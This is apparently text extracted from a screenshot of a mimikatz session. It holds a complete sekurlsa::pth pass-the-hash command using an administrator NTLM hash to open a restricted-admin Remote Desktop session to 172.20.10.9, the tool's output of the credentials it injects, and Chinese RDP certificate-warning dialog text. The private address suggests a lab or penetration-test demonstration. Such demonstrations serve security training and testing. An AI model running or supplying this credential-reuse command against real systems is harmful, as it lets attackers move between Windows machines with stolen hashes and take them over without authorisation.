 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::pth /user:administrator /domain:172.20.10.9 /ntlm:4f157543f
905aba6a5ac26129ca63cd4 "/run:mstsc.exe /restrictedadmin"
user    : administrator
domain  : 172.20.10.9
program : mstsc.exe /restrictedadmin
impers. : no
NTLM    : 4f157543f905aba6a5ac26129ca63cd4
  |  PID  10804
  |  TID  7948
  |  LSA Process was already R/W
  |  LUID 0 ; 190870812 (00000000:0b60751c)
  \_ msv1_0   - data copy @ 00000000015D2330 : OK !
  \_ kerberos - data copy @ 00000000019F1E88
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000001A1AA58 (16) -> null
mimikatz #
远程桌面连接
远程桌面
连接
计算机(C):
172.20.10.9
帮助(H)
远程桌面连接
无法验证此远程计算机的身份。是否仍要连接?
由于安全证书存在问题，因此远程计算机无法通过身份验证。继续操作可
能不安全。
证书名称
来自远程计算机的证书中的名称:
WIN-MLMQFMPKT3R
证书错误
验证远程计算机的证书时遇到下列错误:
证书来自不信任的证书验证机构。
你想连接到远程桌面而忽略这些证书错误吗?
不再询问我是否连接到此计算机(D)
查看证书(V)...
是(Y)
否(N)